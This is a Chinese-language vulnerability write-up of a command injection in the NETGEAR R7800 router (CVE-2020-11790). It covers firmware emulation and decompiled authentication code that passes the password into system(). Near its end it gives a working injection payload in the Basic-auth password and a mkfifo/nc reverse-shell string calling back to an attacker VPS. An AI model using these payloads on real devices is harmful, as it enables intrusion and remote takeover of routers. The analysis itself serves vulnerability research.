[[CVE]]
NETGEAR R7800 存在命令注入漏洞
环境:
Ubuntu 22
IDA 9.1
固件下载
FirmAE
binwalk
固件仿真
1
| binwalk -Me R7800-V1.0.2.62.zip
|

根据poc 漏洞存在于uhttpd文件中,我们使用qemu user mode 仿真对其进行仿真操作
1
2
3
4
5
6
| /CVE-2020-11790/_R7800-V1.0.2.62.zip.extracted/_R7800-V1.0.2.62.img.extracted
sudo apt install qemu-user-static libc6-arm* libc6-dev-arm*
cp `which qemu-arm-static` .
sudo chroot . ./qemu-arm-static --strace ./usr/sbin/uhttpd -h /www -r R7800 -f -x /cgi-bin -t 80 -p 0.0.0.0:80 -C /etc/uhttpd.crt -K /etc/uhttpd.key -s 0.0.0.0:443
|

仿真成功
打开浏览器输入
http:ip/cgi-bin/

成功
使用NATBypass将仿真出来的ip转发到宿主机上使用bp去调试


用户名输入了ad,密码输入了ad123

传输为base64转码
漏洞分析
| 文件名 |
文件类型 |
| uhttpd |
Web服务器(处理HTTP请求、认证) |
| proccgi |
CGI程序(处理表单数据) |
| 我们从cgi-bin/开始分析 |
|
 |
|
proccgi
1
2
3
4
5
6
7
8
9
10
| int sub_8824() {
env = getenv("REQUEST_METHOD");
if (strcmp(env, "GET") == 0) {
env_5 = getenv("QUERY_STRING");
env_2 = env_5;
if (!env_5)
return (int)env_2;
return sub_87C8(env_5);
}
}
|

输出到stdout
uhttpd分析
uhttpd接收并读取HTTP头部

管道创建和fork,重定向stdout(dup2调用)

从管道读取数据进行发送
Authorization解码
1
2
3
4
5
6
7
8
9
10
11
| v118 = uh_path_lookup(v70, ::n73776);
v78 = v118;
if (v118) {
if (!*(_DWORD *)(v118 + 20) &&
uh_auth_check(v70, ::s_, v118) &&
uh_cgi_auth_check(v70, ::s_, v78))
{
sub_BC18(v70, ::s_, v78, s);
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| int __fastcall uh_cgi_auth_check(int a1, int s, int a3) {
s_1 = s;
while (1) {
s1_1 = *(const char **)(s_1 + 16);
if (!s1_1)
goto LABEL_9;
if (!strcasecmp(s1_1, "Authorization")) {
s_2 = *(const char **)(s_1 + 20);
if (strlen(s_2) > 6 && !strncasecmp(s_2, "Basic ", 6u))
break;
}
n64 += 2;
s_1 += 8;
if (n64 == 64)
goto LABEL_9;
}
memset(sa, 0, sizeof(sa));
v24 = strlen(s_2);
uh_b64decode(sa, 4095, s_2 + 6, v24 - 6);
v25 = strchr(sa, 58);
if (!v25) {
goto LABEL_9;
}
*v25 = 0;
v14 = v25 + 1;
if (v25 != (char *)-1) {
snprintf(s_, 0x80u,"/usr/sbin/hash-data -e %s >/tmp/hash_result",v14);
system(s_);
v3 = cat_file(73205);
}
p_sa = sa;
|
漏洞位于uh_cgi_auth_check函数中
v13是用户输入的密码内容,后续传给s_,再被system执行

输入;echo misaki > misaki;可以直接在固件目录创建文件

也可以进行其他的操作
反弹shell
准备vps,进行端口监听
1
2
| nc -lvnp 18899
#监听18899端口
|
密码输入
1
| ad:;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc vps_ip 监听端口 >/tmp/f;echo
|


成功拿到shell


![[2021 鹤城杯]easyecho](/img/22.jpg)


![[HNCTF 2022 WEEK4]ezheap](/img/17.jpg)


![[BJDCTF 2020]YDSneedGirlfriend](/img/8.jpg)

